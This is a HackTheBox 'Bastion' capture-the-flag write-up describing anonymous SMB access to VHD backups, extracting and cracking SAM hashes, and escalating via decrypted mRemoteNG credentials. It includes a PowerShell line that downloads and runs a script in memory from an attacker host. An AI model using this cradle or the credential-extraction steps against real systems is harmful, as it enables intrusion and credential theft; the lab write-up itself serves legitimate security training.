Bastion (HTB)
HackTheBox – Bastion Write-Up
topics: Active Directory, Windows Privilege Escalation (unique program files), Insecure Backups, virtual hard disk hash extraction
Enumeration
Local Privilege Escalation
Administrator Privilege Escalation
tools: nmap, autorecon, smbclient, mount, guestmount, secretsdump, ssh, mremoteng-decrypt, john, JAWS, winPEAS, powershell
Enumeration

Initial nmap and autorecon scans:
This machine has very little to enumerate from the first glance, the services to focus on here are SMB and MSRPC.
SMB

The automatic smbmap scans return anonymous permissions to a Backups share

Parsing through the folders within the Backups share, we can point out multiple copes of a virtual hard disk file .vhd file. A virtual backup of the entire hard drive most commonly includes critical information such as NTLM Hashes

Transferring the files locally with smbclient, we can mount either one with guestmount and inspect the contents of the drive utilizing this method
Running: guestmount --add <pathToVHD> --inspector --ro -v /mnt/vhd

After successfully mounting the virtual hard disk, we can search for the SAM and SYSTEM hive files to extract local user hashes, traditionally located in C:\Windows\system32\config
Local Privilege Escalation

Listing the contents of /mnt/vhd/Windows/system32/config can confirm valid backups of local authentication mechanisms SAM and SYSTEM
Next, extract the hashes with imapcket-secretsdump

And crack them with john

john returned the credentials L4mpje:bureaulampje which I attempted to use via psexec, evil-winrm, wmiexec, and GetUserSPNs. None of these methods granted a shell or additional credentials, unlike SSH which permitted remote authentication for an initial foothold.
Administrator Privilege Escalation
There were no user privileges to leverage, which led to the need for quick local enumeration scripts including PowerUp, winPEAS, and JAWS.


I transferred PowerUp using the echo command which returned the message that running PowerShell scripts is seemingly disabled
However, using alternate PS syntax to execute the command in memory was able to bypass the disk filter as there is no AV enabled
IEX(New-Object Net.WebClient).downloadString('http://attackIP/PowerUp.ps1')
The attack vector suggested by PowerUp wasn't successful, I moved on to winPEAS and JAWS that displayed more comprehensive, potential attack vectors.

If this were a fresh install of Windows 2016 server, the program mRemoteNG would not be installed, meaning this is a unique program on the server.

Searching for mRemoteNG privilege escalation, leads to this article detailing where to find base64 encoded credentials for the Administrator

Confirm the location of the file and accompanying decrypter tool
The decrypter successfully returned the local Admin password, allowing us to SSH in with valid admin credentials.
Last updated